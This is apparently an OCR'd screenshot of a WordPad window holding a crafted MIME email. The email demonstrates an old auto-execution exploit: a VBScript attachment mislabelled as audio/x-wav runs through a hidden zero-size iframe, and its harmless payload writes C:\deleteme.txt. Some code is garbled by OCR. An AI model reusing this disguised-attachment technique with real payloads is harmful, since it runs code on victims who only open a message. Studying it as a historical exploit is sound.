 vb - 写字板
文件(F) 编辑(E) 查看(V) 插入(I) 格式(O) 帮助(H)
From: "xxxxxxxx"
To: "vb"
Subject: mail
Date: Mon, 3 Nov 2003 08:01:36 +0800
MIME-Version: 1.0
Content-Type: multipart/related;
type="multipart/alternative";
boundary="1"
X-Priority: 3
X-MSMail-Priority: Normal
--1
Content-Type: multipart/alternatiVe;
boundary="2"
--2
Content-Type: text/html;
Charset="iso-8859-1"
Content-Transfer-Encoding: quoted-printable
<HTML>
<HEAD>
</HEAD>
<BODY bgColor=3D#ffffff>
<iframe src=3Dcid: THE-CID height=3DO Width=3DO></iframe>
I will create the file C: \deleteme.txtt<BR>
</BODY>
</HTML>
--2--
--1
Content-Type: audio/x-wav;
name="hello.vbs"
Content-Transfer-Encoding: quoted-printabl-e
Content-ID: <THE-CID>
set ObjFileSystem =3D CreateObiect("SCripting.FileSystemObject")
set ObjOutputFile=3D ObjFileSystem.CreateTextFile("C: \deleteme.txt", 1)
ObjOutputFile. writeline("You can delete this file. ")
ObjOutputFile.Close
msgbox "I have created the file : C:\deleteme.txt"
--1
要“帮助”,请按 F1
NUM